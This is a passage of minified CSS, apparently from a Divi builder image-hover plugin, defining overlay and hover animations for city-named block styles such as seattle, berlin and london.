.et_pb_title{-ms-flex-item-align:start;align-self:flex-start}.n10s-block .n10s-overlay:after{pointer-events:none}.n10s-block .n10s-overlay,.n10s-block .n10s-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%}.n10s-block a.et_pb_promo_button.et_pb_button{position:absolute;width:auto;height:auto;margin:.25em 0;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_post .n10s-block .et_pb_title,.n10s-block .et_pb_title,.n10s-block figure p{margin:0}.n10s-block .cv_bottom,.n10s-block .cv_center,.n10s-block .tv_bottom,.n10s-block .tv_center{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap}.n10s-block .tvd .et_pb_title{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_custom.cv_bottom .description,.n10s-block .tvd.cv_bottom .description{margin-top:auto}.n10s-block .tv_center{-ms-flex-pack:center;justify-content:center}.n10s-block .ch_left .description,.n10s-block .th_left .et_pb_title{text-align:left}.n10s-block .ch_center .description,.n10s-block .th_center .et_pb_title{text-align:center}.n10s-block .ch_right .description,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .th_justified .et_pb_title{text-align:justify}.n10s-block .tv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_bottom.cv_top,.n10s-block .tv_top.cv_bottom{-ms-flex-pack:justify;justify-content:space-between}.n10s-block .tv_top.cv_bottom .et_pb_title{position:relative!important;top:0!important}.n10s-block .tv_top.cv_center{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_center.cv_top .description,.n10s-block .tv_top.cv_center .et_pb_title,.n10s-block .tvd.cv_center .et_pb_title{position:absolute;top:0;left:0}.n10s-block .tv_bottom.cv_top .et_pb_title{-ms-flex-order:2;order:2}.n10s-block .tv_bottom.cv_center .description,.n10s-block .tv_top.cv_center .description,.n10s-block .tvd.cv_center .description{margin:auto}.n10s-block .n10s-overlay .cv_top .description{margin-top:0}.n10s-block .tv_bottom.cv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_center.th_center{-ms-flex-pack:center;justify-content:center;text-align:center}.n10s-block .ch_center,.n10s-block .th_center{text-align:center}.n10s-block .tv_bottom.cv_center .et_pb_title,.n10s-block .tv_center.cv_bottom .description{position:absolute;left:0;bottom:0;-ms-flex-order:2;order:2}.n10s-block .tv_custom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_bottom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_center .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_top .et_pb_title{padding-top:0!important}.n10s-block .cv_custom .description,.n10s-block .tv_custom .et_pb_title{position:absolute;left:0}.n10s-block .tv_bottom .et_pb_title,.n10s-block .tv_center .et_pb_title,.n10s-block .tv_custom .et_pb_title,.n10s-block .tv_top .et_pb_title{margin-top:0!important}.n10s-block .th_justified .et_pb_title,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .description{font-size:68.5%;line-height:1.2em!important}.et_pb_column_4_4 .n10s,.et_pb_column_4_4 .n10s img{width:100%;margin:0}.n10s-seattle .n10s-overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:-o-linear-gradient(top,rgba(72,76,97,0) 0,rgba(72,76,97,.8) 75%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:-webkit-linear-gradient(top,rgba(72,76,97,0),rgba(72,76,97,.8) 75%);background:linear-gradient(180deg,rgba(72,76,97,0),rgba(72,76,97,.8) 75%);content:"";opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.n10s-seattle .et_pb_title{top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s,color .35s;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;-o-transition:transform .35s,color .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.n10s-seattle .description,.n10s-seattle .n10s-overlay:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-seattle .description{position:absolute;bottom:0;left:0;padding:2em!important;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.n10s-seattle:hover .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.n10s-seattle:hover .description,.n10s-seattle:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-berlin{background:#9e5406}.n10s-berlin img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-berlin .n10s-overlay:after,.n10s-berlin .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-berlin .n10s-overlay:before{border-top-style:solid;border-bottom-style:solid;border-top-width:1px;border-bottom-width:1px;-webkit-transform:scaleX(0);transform:scaleX(0)}.n10s-berlin .n10s-overlay:after{border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;-webkit-transform:scaleY(0);transform:scaleY(0)}.et_pb_post .n10s-berlin .et_pb_title,.n10s-berlin .et_pb_title{padding-top:30%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.n10s-berlin .description{padding:20px 2.5em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-berlin:hover .n10s-overlay:after,.n10s-berlin:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-berlin:hover .description,.n10s-berlin:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-dallas img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-dallas:hover img{opacity:.6;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-dallas .n10s-overlay:after,.n10s-dallas .n10s-overlay:before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-dallas:hover .n10s-overlay:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.n10s-dallas:hover .n10s-overlay:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.n10s-dallas .description,.n10s-dallas .et_pb_title{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-dallas .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}.n10s-dallas .description{padding:.25em 2em!important;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}.n10s-dallas:hover .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.n10s-dallas:hover .description{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.n10s-london{background:#18a367}.n10s-london img{height:auto}.n10s-london .n10s-overlay{padding:3em}.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before{position:absolute;content:"";opacity:0}.n10s-london .n10s-overlay:before{top:50px;right:30px;bottom:50px;left:30px;border-top-style:solid;border-bottom-style:solid;border-top-width:1px;border-bottom-width:1px}.n10s-london .n10s-overlay:after{top:30px;right:50px;bottom:30px;left:50px;border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.et_pb_post .n10s-london .et_pb_title,.n10s-london .et_pb_title{padding-top:26%}.n10s-london .description{padding:.5em 2em!important;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.n10s-london .description,.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before,.n10s-london img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-london:hover .n10s-overlay:after,.n10s-london:hover .n10s-overlay:before{opacity:1}.n10s-london:hover .description,.n10s-london:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-london:hover .description,.n10s-london:hover .et_pb_title,.n10s-london:hover .n10s-overlay:after,.n10s-london:hover img{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-hanoi{background:#4a3753}.n10s-hanoi img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-hanoi .n10s-overlay:before{position:absolute;bottom:0;left:0;width:100%;height:10px;background:#fff;content:"";-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title{position:absolute;left:0;padding:1em 1.5em;width:100%;text-align:left}.et_pb_post .n10s-hanoi .n10s-overlay-inner:not(.tv_top) .et_pb_title,.n10s-hanoi .n10s-overlay-inner:not(.tv_top) .et_pb_title,.n10s-jerusalem .n10s-overlay-inner:not(.cv_top):not(.cv_center) .description,.n10s-kiev .n10s-overlay-inner:not(.cv_top) .description{bottom:0}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title i{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.n10s-hanoi .et_pb_title i{font-style:normal;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-hanoi .et_pb_title,.n10s-hanoi .n10s-overlay:before{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-hanoi:hover .et_pb_title,.n10s-hanoi:hover .et_pb_title i,.n10s-hanoi:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo{background:-webkit-linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a);background:-o-linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%);background:-o-linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a);background:linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a)}.n10s-oslo img{opacity:.9;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-oslo .n10s-overlay{padding:1em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color .35s;-o-transition:background-color .35s;transition:background-color .35s}.n10s-oslo .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:solid;content:""}.et_pb_post .n10s-oslo .et_pb_title,.n10s-oslo .et_pb_title{margin:0 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-oslo .description,.n10s-oslo .n10s-overlay:before{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}.n10s-oslo:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo:hover .description,.n10s-oslo:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-oslo:hover img{opacity:.4}.n10s-mumbai .n10s-overlay{text-align:right}.n10s-mumbai .description,.n10s-mumbai .et_pb_title{right:0;left:auto;padding:10px 0!important}.n10s-mumbai .description{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-mumbai .et_pb_title{top:30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-mumbai:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-mumbai .et_pb_title:after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:"";-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.n10s-mumbai .description,.n10s-mumbai .et_pb_title:after{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-mumbai:hover .description,.n10s-mumbai:hover .et_pb_title:after{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland .n10s-overlay-inner.tvd{padding-top:20%}.n10s-auckland img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.15);transform:scale(1.15)}.n10s-auckland:hover img{-webkit-transform:scale(1);transform:scale(1)}.et_pb_post .n10s-auckland .et_pb_title,.n10s-auckland .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-auckland .description{margin:1em 0 0;padding:2em!important;opacity:0;border-style:solid;border-width:1px;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}.n10s-auckland:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland:hover .description{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.n10s-rochester{background:#2e5d5a}.n10s-rochester img{width:calc(100% + 60px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-transform:translateX(-30px) scale(1.12);transform:translateX(-30px) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-left:3%}.n10s-rochester:hover img{opacity:.5;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);margin-left:0}.et_pb_post .n10s-rochester .et_pb_title,.n10s-rochester .et_pb_title{position:absolute;right:0;bottom:0;padding:1em 1.2em}.n10s-rochester .description{padding:0 10px 0 0!important;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.n10s-rochester:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala{background:-webkit-gradient(linear,left top,left bottom,from(#258dc8),to(#683c13));background:-o-linear-gradient(top,#258dc8 0,#683c13 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#258dc8),to(#683c13));background:-webkit-linear-gradient(top,#258dc8,#683c13);background:-o-linear-gradient(top,#258dc8 0,#683c13);background:linear-gradient(180deg,#258dc8,#683c13)}.et_pb_post .n10s-douala .et_pb_title,.n10s-douala .et_pb_title{padding-top:15px}.n10s-douala img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-douala:hover img{opacity:.4}.n10s-douala .n10s-overlay:after{position:absolute;right:30px;bottom:20px;left:30px;height:calc(50% - 30px);border:7px solid #fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.n10s-douala:hover .n10s-overlay:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala .n10s-overlay{padding:1.5em 3em 3em;text-align:left}.n10s-douala .description{position:absolute;right:60px;bottom:0;left:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-douala:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul{background:#42b078}.n10s-seoul img{width:calc(100% + 30px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}.n10s-seoul:hover img{opacity:.4;-webkit-transform:translateZ(0);transform:translateZ(0);margin-left:0}.n10s-seoul .n10s-overlay{text-align:left}.et_pb_post .n10s-seoul .et_pb_title,.n10s-seoul .et_pb_title{position:relative;overflow:hidden;padding:.5em 0}.n10s-seoul .et_pb_title:after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.n10s-seoul:hover .et_pb_title:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul .description{padding:1em 0!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.n10s-seoul:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-cali img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}.n10s-cali:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.n10s-cali .n10s-overlay{padding:3em}.n10s-cali .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:"";-webkit-transform:scale(1.1);transform:scale(1.1);border-style:solid;border-width:1px}.n10s-cali .description,.n10s-cali .n10s-overlay:before{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.et_pb_post .n10s-cali .et_pb_title,.n10s-cali .et_pb_title{padding:20% 0 20px}.n10s-cali .description{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-cali:hover .description,.n10s-cali:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-sydney{background:#2f3238}.n10s-sydney img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,-webkit-transform 1s;-o-transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-sydney .n10s-overlay{text-align:left}.et_pb_post .n10s-sydney .et_pb_title,.n10s-sydney .et_pb_title{position:relative;padding:.5em 0}.n10s-sydney .description{display:inline-block;margin:0 0 .25em;padding:.4em 1em!important;font-size:75%;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-1000px,0,0);transform:translate3d(-1000px,0,0)}.n10s-sydney p:first-child{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-sydney p:nth-of-type(2){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney p:nth-of-type(3){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:first-child{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.n10s-sydney:hover p:nth-of-type(2){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:nth-of-type(3){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.n10s-sydney:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-toronto .n10s-overlay{padding:0}.n10s-toronto .et_pb_title,.n10s-toronto img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-toronto img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-toronto .description,.n10s-toronto .et_pb_title{position:absolute;bottom:0;left:0;padding:30px!important}.n10s-toronto .et_pb_title{position:relative}.n10s-toronto .et_pb_description{background:#0a59a8}.n10s-toronto .description{width:100%;font-size:90%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.n10s-toronto:hover .et_pb_title{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-toronto:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris{background:#fff}.n10s-paris img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-paris:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.n10s-paris .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-paris .description{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.n10s-paris:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris:hover .description{opacity:1;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.n10s-kiev{background:#3498db}.n10s-kiev img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-kiev .n10s-overlay:before{position:absolute;top:0;left:0;width:110%;height:110%;background:hsla(0,0%,100%,.5);content:"";-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;-o-transition:transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0)}.n10s-kiev .description{right:0;margin:3em;padding:0 1em!important;max-width:200px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-kiev .et_pb_title{text-align:left}.n10s-kiev:hover img{-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-kiev:hover .n10s-overlay:before{-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0)}.n10s-kiev:hover .description{opacity:1;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-copenhagen{z-index:auto;background:#000}.n10s-copenhagen .et_pb_title:before,.n10s-copenhagen:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-copenhagen:before{-webkit-box-shadow:0 3px 30px rgba(0,0,0,.8);box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}.n10s-copenhagen .n10s-overlay{z-index:1}.n10s-copenhagen img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) translateZ(0);transform:perspective(1000px) translateZ(0)}.et_pb_post .n10s-copenhagen .et_pb_title,.n10s-copenhagen .et_pb_title{position:relative;margin-top:2em;padding:.25em;background:#fff}.n10s-copenhagen .et_pb_title:before{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.5);box-shadow:0 1px 10px rgba(0,0,0,.5)}.n10s-copenhagen .description{background:#fff;margin-top:1em;padding:.5em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}.n10s-copenhagen:hover:before{opacity:1}.n10s-copenhagen:hover img{-webkit-transform:perspective(1000px) translateZ(21px);transform:perspective(1000px) translateZ(21px)}.n10s-copenhagen:hover .et_pb_title:before{opacity:0}.n10s-copenhagen:hover .description{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-lisbon{background:-webkit-linear-gradient(-45deg,#ec65b7,#05e0d8);background:-webkit-linear-gradient(135deg,#ec65b7,#05e0d8);background:-o-linear-gradient(135deg,#ec65b7 0,#05e0d8 100%);background:-o-linear-gradient(135deg,#ec65b7,#05e0d8);background:linear-gradient(-45deg,#ec65b7,#05e0d8)}.n10s-lisbon img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.et_pb_post .n10s-lisbon .et_pb_title,.n10s-lisbon .description,.n10s-lisbon .et_pb_title{padding:20px!important;width:50%!important;height:50%;border-style:solid;border-width:2px}.n10s-lisbon 